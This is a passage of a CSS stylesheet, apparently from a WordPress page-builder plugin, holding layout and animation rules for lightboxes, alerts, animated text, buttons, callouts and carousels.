.pp_content{height:auto!important}
.pp_fade{height:100%!important}
#pp_full_res img{height:auto!important;vertical-align:middle}
a.pp_close{right:10px!important;top:10px!important}
}
@-webkit-keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
@-o-keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
.mfp-figure{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}
.mpc-notice{background:#E67D7D;color:#fff;padding:1em 2em;font-style:italic}
.mpc-notice a{font-style:italic;color:#fff!important;border-bottom:1px dotted}
.mpc-notice a:hover{color:#eee!important}
.rtl .slick-slide,[dir=rtl] .slick-slide{float:right}
.rtl .mpc-nav__arrow,[dir=rtl] .mpc-nav__arrow{float:left}
[class*=mpc],[class*=mpc]:after,[class*=mpc]:before{-webkit-box-sizing:border-box;box-sizing:border-box}
[class^=mpc-] .slick-list{opacity:1}
.site-inner{overflow:visible}
.mk-page-section-wrapper{overflow:hidden}
button.mfp-arrow,button.mfp-close{z-index:1000000} .mpc-alert-wrap { position: relative; }
.mpc-alert { display: flex; align-items: stretch; width: 100%; overflow: hidden; }
.mpc-alert__icon, .mpc-alert__dismiss { display: flex; align-items: center; justify-content: center; min-width: 2em; }
.mpc-alert__icon i, .mpc-alert__dismiss i { display: block; }
.mpc-alert__dismiss { cursor: pointer; border-width: 0; border-style: none; border-color: transparent; }
.mpc-alert__dismiss.mpc-dismiss--corner { display: block; min-width: initial; text-align: center; position: absolute; top: 0; left: 100%; -webkit-transform: translate3d(-50%, -50%, 0); transform: translate3d(-50%, -50%, 0); }
.mpc-alert__content { display: flex; flex-wrap: wrap; align-items: center; flex-grow: 1; font-family: inherit; }
.mpc-alert__content > * { flex: 0 1 100%; }
.mpc-alert__content p:first-child { margin-top: 0 !important; }
.mpc-alert__content p:last-child { margin-bottom: 0 !important; }
@media screen and (max-width: 767px) { .mpc-alert__icon { display: none; } } .mpc-animated-text-wrap { display: inline-block; vertical-align: middle; }
.mpc-animated-text { display: inline-block; vertical-align: middle; min-height: 1em; overflow: hidden; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
@media screen and (max-width: 768px) { .mpc-animated-text { display: block; margin: 0 auto; } }
.mpc-animated-text:before { content: '\00a0'; display: inline-block; width: 0; float: left; }
.mpc-animated-text__block, .mpc-animated-text__word { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; line-height: inherit; }
.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text { overflow: hidden; }
.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__block { display: none; }
.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__block:first-child { display: block; }
.mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__word { display: inline-block; white-space: nowrap; }
@media screen and (max-width: 992px) { .mpc-animated-text-wrap.mpc-style--rotator .mpc-animated-text__word { white-space: normal; } }
.mpc-animated-text-wrap.mpc-style--rotator.mpc-loaded .mpc-animated-text__block { display: block; }
.mpc-animated-text-wrap.mpc-style--typewrite .mpc-animated-text_block { display: inline-block; }
.mpc-animated-text__pointer { display: inline-block; vertical-align: middle; border-left: 2px solid; margin-left: .25em; line-height: 1; -webkit-animation: mpc-blink .75s infinite; animation: mpc-blink .75s infinite; }
@media screen and (max-width: 992px) { .mpc-animated-text__pointer { display: none; } }
.mpc-animated-text__side { display: inline-block; vertical-align: middle; }
.mpc-animated-text__side.mpc-animated-text__before { margin-right: .4em; }
.mpc-animated-text__side.mpc-animated-text__after { margin-left: .4em; }
@-webkit-keyframes mpc-blink { 0% { opacity: 0; }
50% { opacity: 1; }
100% { opacity: 0; } }
@keyframes mpc-blink { 0% { opacity: 0; }
50% { opacity: 1; }
100% { opacity: 0; } } .mpc-button { position: relative; display: inline-block; overflow: hidden; text-decoration: none; z-index: 1; }
.mpc-button:hover { -webkit-transform: translate3d(0, 0, 0); }
.mpc-tooltip-wrap > .mpc-button { display: block; }
.mpc-button__content { position: relative; z-index: 2; }
.mpc-button__title { display: inline-block; vertical-align: middle; }
.mpc-button__icon { text-align: center; vertical-align: middle; display: inline-block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.mpc-button__background { position: absolute; z-index: 1; opacity: 0; }
.mpc-button:hover .mpc-button__background, .mpc-active .mpc-button .mpc-button__background, .mpc-parent-hover:hover .mpc-button .mpc-button__background { opacity: 1; }
.mpc-button__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }
.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }
.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }
.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }
.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }
.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }
.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }
.mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }
.mpc-button:hover .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }
.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }
.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }
.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }
.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }
.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }
.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }
.mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }
.mpc-button:hover .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-active .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-parent-hover:hover .mpc-button .mpc-button__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }
.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-button__icon { padding-right: .5em; }
.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-button__title { padding-left: 0; }
.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-button__icon { padding-left: .5em; }
.mpc-button__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-button__title { padding-right: 0; }
.mpc-button__content.mpc-effect-type--slide .mpc-button__icon { position: absolute; top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }
.mpc-button:hover .mpc-button__content.mpc-effect-type--slide .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide .mpc-button__icon { opacity: 1; }
.mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon { left: -100%; padding: 0; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-button__icon { left: 5%; }
.mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon { right: -100%; padding: 0; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-button__icon { right: 5%; }
.mpc-button__content.mpc-effect-type--push_out { overflow: hidden; }
.mpc-button__content.mpc-effect-type--push_out .mpc-button__icon { position: absolute; opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out .mpc-button__icon { opacity: 1; }
.mpc-button__content.mpc-effect-type--push_out .mpc-button__title { position: relative; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon { top: -100%; left: 50%; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__icon { top: 50%; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title { top: 0; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-button__title { top: 5em; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon { top: 50%; left: 150%; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__icon { left: 50%; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title { left: 0; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-button__title { left: -100%; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon { top: 150%; left: 50%; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__icon { top: 50%; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title { top: 0; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-button__title { top: -5em; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon { top: 50%; left: -100%; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__icon { left: 50%; }
.mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title { left: 0; }
.mpc-button:hover .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title, .mpc-active .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title, .mpc-parent-hover:hover .mpc-button .mpc-button__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-button__title { left: 100%; } .mpc-button-set { display: inline-block; }
.mpc-button-set.mpc-fullwidth.mpc-style--horizontal { display: -ms-flexbox; display: flex; align-items: center; }
.mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-lightbox, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-add_to_cart { flex-grow: 1; }
.mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-button .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-lightbox .mpc-button, .mpc-button-set.mpc-fullwidth.mpc-style--horizontal > .mpc-add_to_cart .mpc-button { display: block; }
.mpc-button-set.mpc-fullwidth.mpc-style--vertical { display: block; }
.mpc-button-set.mpc-style--vertical { text-align: center; }
.mpc-button-set .mpc-lightbox .mpc-button { vertical-align: bottom; }
.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart { vertical-align: middle; }
.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:first-child .mpc-button { border-bottom-right-radius: 0; border-top-right-radius: 0; padding-left: 0 !important; }
.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:last-child .mpc-button { border-left-width: 0; border-bottom-left-radius: 0; border-top-left-radius: 0; padding-right: 0 !important; }
.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:not(:first-child):not(:last-child) .mpc-button { border-left-width: 0; border-radius: 0; }
.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart { display: block; }
.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:first-child .mpc-button { border-bottom-left-radius: 0; border-bottom-right-radius: 0; padding-top: 0 !important; }
.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:last-child .mpc-button { border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; padding-bottom: 0 !important; }
.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:not(:first-child):not(:last-child) .mpc-button { border-top-width: 0; border-radius: 0; }
.mpc-button-set .mpc-button-separator-box { display: inline-block; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
.mpc-button-set .mpc-button-separator { display: inline-block; min-width: 1em; text-align: center; white-space: nowrap; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.mpc-button-set .mpc-button-separator.mpc-empty { min-width: 0; }
.mpc-button-set.mpc-style--vertical .mpc-button-separator-box { -webkit-transform: translateY(-50%); transform: translateY(-50%); }
.mpc-button-set .mpc-button-separator-wrap { position: relative; display: inline-block; width: 0; vertical-align: middle; z-index: 2; }
.mpc-button-set .mpc-button-separator-wrap:last-child { display: none; }
.mpc-button-set.mpc-style--vertical .mpc-button-separator-wrap { display: block; height: 0; width: auto; } .mpc-callout { display: block; position: relative; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-callout__content { overflow: hidden; }
.mpc-callout__content .mpc-callout__description { padding: 0; }
.mpc-callout__heading { padding: 0; }
.mpc-callout__icon-wrap { display: block; }
.mpc-callout__icon-wrap:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; }
.mpc-callout__icon-wrap i { display: block; text-align: center; }
.mpc-callout__icon-wrap img { vertical-align: middle; }
.mpc-callout__icon { display: inline-block; max-width: 100%; } .mpc-callout--style_1 { display: flex; align-items: center; width: 100%; }
.mpc-callout--style_1 .mpc-callout__content { flex: 1 1 auto; }
.mpc-callout--style_1 .mpc-callout__content p:first-child { margin-top: 0 !important; }
.mpc-callout--style_1 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }
.mpc-callout--style_1 .mpc-callout__button { white-space: nowrap; flex: 0 0 auto; }
.mpc-callout--style_1 .mpc-callout__button .mpc-button { vertical-align: bottom; } .mpc-callout--style_2 { text-align: center; } .mpc-callout--style_3 { text-align: center; } .mpc-callout--style_4 { display: table; width: 100%; }
.mpc-callout--style_4 .mpc-callout__icon-wrap { display: table-cell; vertical-align: middle; }
.mpc-callout--style_4 .mpc-callout__content { display: table-cell; vertical-align: middle; }
.mpc-callout--style_4 .mpc-callout__content p:first-child { margin-top: 0 !important; }
.mpc-callout--style_4 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }
.mpc-callout--style_4 .mpc-callout__button { display: table-cell; vertical-align: middle; white-space: nowrap; }
.mpc-callout--style_4 .mpc-callout__button .mpc-button { vertical-align: bottom; } .mpc-callout--style_5 { display: table; width: 100%; }
.mpc-callout--style_5 .mpc-callout__content { display: table-cell; width: 40%; text-align: left; vertical-align: middle; }
.mpc-callout--style_5 .mpc-callout__content p:first-child { margin-top: 0 !important; }
.mpc-callout--style_5 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }
.mpc-callout--style_5 .mpc-callout__icon-wrap { display: table-cell; width: 10%; vertical-align: middle; text-align: center; }
.mpc-callout--style_5 .mpc-callout__button { display: table-cell; width: 40%; text-align: right; vertical-align: middle; }
.mpc-callout--style_5 .mpc-callout__button .mpc-button { vertical-align: bottom; } .mpc-callout--style_6 { text-align: center; } .mpc-callout--style_7 { text-align: center; } .mpc-callout--style_8 .mpc-callout__icon-wrap { float: left; } .mpc-callout--style_9 .mpc-callout__icon-wrap { float: right; }
@media screen and (max-width: 992px) { .mpc-callout__heading, .mpc-callout__description, .mpc-callout__button, .mpc-callout__icon-wrap { text-align: center !important; }
.mpc-callout__heading { line-height: 1.25em !important; }
.mpc-callout__heading, .mpc-callout__description { max-width: initial !important; }
.mpc-callout--style_1, .mpc-callout--style_4, .mpc-callout--style_5, .mpc-callout--style_8, .mpc-callout--style_9 { display: block; }
.mpc-callout--style_1 .mpc-callout__icon-wrap, .mpc-callout--style_1 .mpc-callout__content, .mpc-callout--style_1 .mpc-callout__button, .mpc-callout--style_4 .mpc-callout__icon-wrap, .mpc-callout--style_4 .mpc-callout__content, .mpc-callout--style_4 .mpc-callout__button, .mpc-callout--style_5 .mpc-callout__icon-wrap, .mpc-callout--style_5 .mpc-callout__content, .mpc-callout--style_5 .mpc-callout__button, .mpc-callout--style_8 .mpc-callout__icon-wrap, .mpc-callout--style_8 .mpc-callout__content, .mpc-callout--style_8 .mpc-callout__button, .mpc-callout--style_9 .mpc-callout__icon-wrap, .mpc-callout--style_9 .mpc-callout__content, .mpc-callout--style_9 .mpc-callout__button { display: block; width: 100%; }
.mpc-callout--style_1 .mpc-callout .mpc-button, .mpc-callout--style_1 .mpc-callout__icon, .mpc-callout--style_4 .mpc-callout .mpc-button, .mpc-callout--style_4 .mpc-callout__icon, .mpc-callout--style_5 .mpc-callout .mpc-button, .mpc-callout--style_5 .mpc-callout__icon, .mpc-callout--style_8 .mpc-callout .mpc-button, .mpc-callout--style_8 .mpc-callout__icon, .mpc-callout--style_9 .mpc-callout .mpc-button, .mpc-callout--style_9 .mpc-callout__icon { margin-left: 0 !important; margin-right: 0 !important; }
.mpc-callout--style_1 .mpc-callout__icon, .mpc-callout--style_4 .mpc-callout__icon, .mpc-callout--style_5 .mpc-callout__icon, .mpc-callout--style_8 .mpc-callout__icon, .mpc-callout--style_9 .mpc-callout__icon { padding-left: 0 !important; padding-right: 0 !important; }
.mpc-callout .mpc-button, .mpc-callout__icon-wrap, .mpc-callout__heading, .mpc-callout__description { margin: .5em auto .5em !important; }
.mpc-callout .mpc-divider-wrap .mpc-divider { margin: .25em auto !important; }
.mpc-callout--style_7 .mpc-callout__icon-wrap { margin-top: 0 !important; }
.mpc-callout--style_5 .mpc-callout__icon-wrap { margin-top: 0 !important; }
.mpc-callout--style_5 .mpc-callout__heading { margin-bottom: 0 !important; } }
@media screen and (min-width: 992px) and (max-width: 1199px) { .mpc-callout--style_1 .mpc-callout__icon-wrap, .mpc-callout--style_4 .mpc-callout__icon-wrap, .mpc-callout--style_5 .mpc-callout__icon-wrap, .mpc-callout--style_8 .mpc-callout__icon-wrap, .mpc-callout--style_9 .mpc-callout__icon-wrap { max-width: 50%; } } .mpc-carousel-anything { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-carousel-anything.mpc-carousel--stretched .slick-list { overflow: visible; }
.mpc-carousel-anything .slick-track { display: table; table-layout: fixed; }
.mpc-carousel-anything .mpc-carousel__item-wrapper { position: relative; display: table-cell !important; height: 100%; float: none !important; text-align: center; vertical-align: middle; overflow: hidden; -webkit-transition: all .25s; transition: all .25s; }
.mpc-carousel-anything .slick-slide > div:last-child > .mpc-carousel__item-wrapper, .mpc-carousel-anything .slick-slide.mpc-carousel__item-wrapper { margin-bottom: 0 !important; }
.mpc-carousel-anything:focus, .mpc-carousel-anything *:focus { outline: none; -webkit-outline: none; }
.mpc-navigation--carousel { text-align: right; width: 100%; margin: 1em 0; }
